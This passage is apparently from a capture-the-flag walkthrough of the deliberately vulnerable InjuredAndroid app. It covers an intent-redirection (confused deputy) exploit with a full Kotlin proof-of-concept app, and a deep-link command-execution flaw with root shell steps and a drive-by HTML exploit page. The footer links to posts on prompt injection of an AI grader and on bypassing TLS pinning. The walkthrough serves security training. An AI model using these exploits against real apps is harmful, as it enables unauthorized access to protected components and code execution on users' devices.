protected void onCreate(Bundle bundle) {
    // ...
    // 1. Get the secret string
    Uri parse = Uri.parse(getIntent().getStringExtra("totally_secure"));

    // 2. Check if scheme is "https"
    if (!d.s.d.g.a("https", parse.getScheme())) {
        // Fail condition (loads webview)
        return;
    }

    // 3. Success condition
    F(); // Grants flag
}- The Check: It parses the string you sent (
totally_secure) as a URI and checks if the scheme ishttps. - Your Payload: You sent
https://google.com. - Result:
parse.getScheme()returns"https". The check passes, andF()is called.
This is a Confused Deputy attack where you trick a privileged component (the exported activity) into performing an action it shouldn’t (launching a private component) on your behalf.
PoC
package com.flag12_poc

import android.app.Activity
import android.content.Intent
import android.os.Bundle
import android.view.View
import android.widget.Button

// Changed from AppCompatActivity to Activity to avoid dependency issues
class MainActivity : Activity() {

    override fun onCreate(savedInstanceState: Bundle?) {
        super.onCreate(savedInstanceState)

        // Create a simple button programmatically
        val button = Button(this)
        button.text = "Trigger ExportedProtectedIntent (Flag 12)"

        // Set the button as the content view
        setContentView(button)

        // Set the click listener
        button.setOnClickListener {
            exploit()
        }
    }

    private fun exploit() {
        // 1. Create the Payload Intent (Targeting Flag 12)
        val payload = Intent()
        payload.setClassName(
            "b3nac.injuredandroid",
            "b3nac.injuredandroid.FlagTwelveProtectedActivity"
        )
        // Add the extra required to bypass the "https" check
        payload.putExtra("totally_secure", "https://google.com")

        // 2. Create the Wrapper Intent (Targeting the Proxy)
        val wrapper = Intent()
        wrapper.setClassName(
            "b3nac.injuredandroid",
            "b3nac.injuredandroid.ExportedProtectedIntent"
        )
        // Pack the payload intent inside the wrapper
        wrapper.putExtra("access_protected_component", payload)

        // 3. Launch the wrapper intent
        startActivity(wrapper)
    }
}

The PoC won’t work on SDK 36 (Android 16 / Android 12+) because Google introduced a specific security mitigation called Intent Redirection Hardening (specifically strict validation of pending intents and nested intents).
The Security Mechanism: “Attribution”
On older Android versions (SDK < 31), when App A (Attacker) sends an Intent to App B (Proxy), and App B launches that Intent using startActivity(), the OS sees the final launch request coming from App B. Since App B has permission to access its own private components, the launch succeeds.
On SDK 31+ (Android 12 and newer), the OS is smarter. It tracks the chain of custody.
- Attacker App creates the Intent.
- Attacker App passes it to Proxy App.
- Proxy App tries to
startActivity()with that same intent object.
The OS looks at the Intent and sees it was originally “created” or “sourced” from the Attacker App (Package com.flag12_poc).
It then performs the permission check: “Does com.flag12_poc have permission to launch the non-exported activity b3nac.injuredandroid.FlagTwelveProtectedActivity?”
Answer: No.
Result: SecurityException.
The Error Message
[IntentRedirect Hardening] INTENT_REDIRECT_ABORT_START_ANY_ACTIVITY_PERMISSION ... intentCreatorUid: 10321 (You); callingUid: 10318 (InjuredAndroid)
The OS explicitly identifies the intentCreatorUid (you) and denies the request, even though the callingUid (the proxy) is privileged.
Sources
Android Developer Docs: Intent Redirection
Google Support: Remediation for Intent Redirection Vulnerability
Flag 13 — (RCE)
For this walkthrough I will cover both the “Intended” RCE path (recovering the secret from the binary) and the “Bypass” path (submitting the secret via Deep Link). It also includes a Web-Based PoC to demonstrate real-world exploitation.
Vulnerability Analysis
The RCEActivity is exposed via the Deep Link flag13://rce. Its onCreate method parses URL parameters (binary, param, combined) and contains a critical logic branch:
if (combined != null) {
    // PATH A: Validation
    // If we already know the secret, verify it against Firebase.
    this.x.b(new b(combined));
} else {
    // PATH B: Discovery (RCE)
    // If 'combined' is unknown, execute the specified binary to find the secret.
    Runtime.getRuntime().exec(filesDir + binary + " " + param);
    // ... Output is displayed on screen ...
}
Phase 1: Discovery (Finding the Secret)
Since we don’t know the secret yet, we must use Path B to run the app’s internal binary and get the answer.
The Obstacle: Permissions
In some cases, the app fails to copy the binaries correctly, leaving them non-executable. We must fix this manually before the exploit will work.
1. Fix the Binary Permissions (Requires Root)
adb shell
su
cd /data/data/b3nac.injuredandroid/files/
chmod 777 narnia.arm64
Note: Use narnia.x86_64 if on an x86 emulator/device
2. Execute the Binary

We need to run the binary to see what it says. Based on the binary’s help text, you will see 5 available parameters, three of which contain parts of the combined parameter needed to obtain the flag (testOne, testTwo, testThree).
3. Retrieve the Secret
- Execute narnia.[ARCH] along with each test parameter to get the final combined parameter
Treasure_Planet.
Phase 2: Exploitation (The Web-Based PoC)
Now that we know the secret is Treasure_Planet, we can craft a malicious webpage that exploits Path A (the Logic Bypass). This works even on non-rooted devices because it skips the broken binary execution step.
The Exploit Code
Create exploit.html:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>InjuredAndroid RCE Exploit</title>
</head>
<body>
    <h1>Claiming Flag 13...</h1>
    <p>Please wait while we redirect you.</p>

    <script>
        // AUTOMATIC TRIGGER (Drive-by)
        // Forces the browser to open the app and submit the known secret.
        window.location.href = "flag13://rce?combined=Treasure_Planet";
    </script>
</body>
</html>
The Attack Server
Host the file (on local or cloud server):
python3 -m http.server 8000
Related

Exploiting the Ultimate Essay Grader: A Prompt Injection Deep Dive
A hands-on look at a direct prompt injection vulnerability in an AI essay grader — how a hidden instruction block forced a perfect score, mapped against Pangea's prompt injection taxonomy.
8kSec FactsDroid Walkthrough
Intercepting and modifying network traffic in a Flutter Android app — bypassing root detection and TLS, setting up DNAT for a proper MITM, and a detour into Flutter's HTTP network policy.
Bugforge.io Gift Lab Walkthrough
A gift-list app's "share link" turns out to be raw Base64 of a sequential list ID — enumerating tokens to access other users' private gift lists.